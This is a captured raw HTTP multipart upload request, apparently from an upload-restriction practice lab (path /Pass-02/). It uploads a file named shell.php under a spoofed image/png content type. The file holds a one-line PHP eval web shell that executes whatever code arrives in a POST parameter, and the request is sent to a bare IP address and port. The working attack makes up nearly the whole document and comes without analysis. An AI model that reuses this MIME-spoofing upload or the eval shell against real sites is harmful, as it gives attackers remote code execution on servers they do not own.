 POST /Pass-02/index.php HTTP/1.1
Host: 158.247.233.5:21238
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------61122102539157631653233959357
Content-Length: 371
Origin: http://158.247.233.5:21238
Connection: close
Referer: http://158.247.233.5:21238/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------61122102539157631653233959357
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST["123"]);?>
-----------------------------61122102539157631653233959357
Content-Disposition: form-data; name="submit"
上传
-----------------------------61122102539157631653233959357--
@用户7575836589